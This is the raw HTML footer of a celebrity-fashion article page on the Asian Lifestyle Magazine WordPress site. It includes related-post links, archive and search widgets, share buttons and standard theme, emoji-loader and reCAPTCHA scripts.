			<a aria-label="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots" href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sonam-Bajwas-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anushka Sen Shines Bright in Sleek White Dress" href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Anushka Sen Shines Bright in Sleek White Dress" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga" href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Akshara-Singh-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit" href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hina-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Shweta Tiwari Glows in a Bold Red Saree" href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Shweta Tiwari" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding" href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365907136_18383285107006598_8256771601713239803_n-e1691663019895-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;" href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Avneet-Kaur-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Quick Links<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1132 tie-current-menu"><a href="https://asianlifestylemagazine.com/blog/">Blog</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://asianlifestylemagazine.com/about-us/">About Us</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://asianlifestylemagazine.com/contact-us/">Contact  Us</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div></div>					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="archives-3" class="container-wrapper widget widget_archive"><div class="widget-title the-global-title"><div class="the-subtitle">Update Query<span class="widget-title-icon tie-icon"></span></div></div>		<label class="screen-reader-text" for="archives-dropdown-3">Update Query</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://asianlifestylemagazine.com/2024/07/'> July 2024 </option>
	<option value='https://asianlifestylemagazine.com/2023/11/'> November 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/10/'> October 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/09/'> September 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/08/'> August 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/07/'> July 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/06/'> June 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/05/'> May 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/04/'> April 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/03/'> March 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/02/'> February 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/01/'> January 2023 </option>
	<option value='https://asianlifestylemagazine.com/2022/12/'> December 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/11/'> November 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/10/'> October 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/09/'> September 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/08/'> August 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/07/'> July 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/06/'> June 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/05/'> May 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/04/'> April 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/03/'> March 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/02/'> February 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/01/'> January 2022 </option>
	<option value='https://asianlifestylemagazine.com/2021/12/'> December 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/11/'> November 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/10/'> October 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/09/'> September 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/08/'> August 2021 </option>
	<option value='https://asianlifestylemagazine.com/2018/01/'> January 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
<div class="clearfix"></div></div><!-- .widget /--><div id="search-3" class="container-wrapper widget widget_search"><div class="widget-title the-global-title"><div class="the-subtitle">Search<span class="widget-title-icon tie-icon"></span></div></div><form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/tara-sutaria-top-indian-actress-2023/">
							<span class="date meta-item tie-icon">April 19, 2023</span>							<h3>Tara Sutaria: Top Indian Actress 2023</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/with-her-new-clicks-alyzeh-gabol-raises-the-temperature/">
							<span class="date meta-item tie-icon">November 4, 2022</span>							<h3>With her new clicks, Alyzeh Gabol raises the temperature.</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/be-your-skin-expert/">
							<span class="date meta-item tie-icon">November 3, 2022</span>							<h3>Be Your Skin Expert!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://asianlifestylemagazine.com/" target="_blank" rel="nofollow noopener">Asian Lifestyle Magazine</a> </div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town.&#038;url=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town.%20https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/&text=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town.%20https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Jannah-wp-theme/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/sliders.min.js?ver=5.4.10" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/shortcodes.js?ver=5.4.10" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Arima+Madurai:600,regular:latin', 'Arima+Madurai:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RcHwlirjFUNBafgqCQbmNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770126803799');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>